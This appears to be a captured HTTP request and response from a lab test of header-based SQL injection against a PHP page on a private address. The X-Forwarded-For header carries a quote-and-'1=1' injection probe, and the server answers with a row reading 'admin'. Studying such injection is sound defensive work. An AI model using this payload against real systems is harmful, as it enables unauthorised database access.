 Request
Raw Headers Hex
GET /xff/xff.php HTTP/1.1
Host: 192.168.23.134
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 192.168.23.134
Cache-Control: max-age=0
X-Forwarded-for: 192.168.23.134' and 1=1#
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 26 Feb 2019 10:14:44 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 14
Connection: close
Content-Type: text/html
1 : admin<br>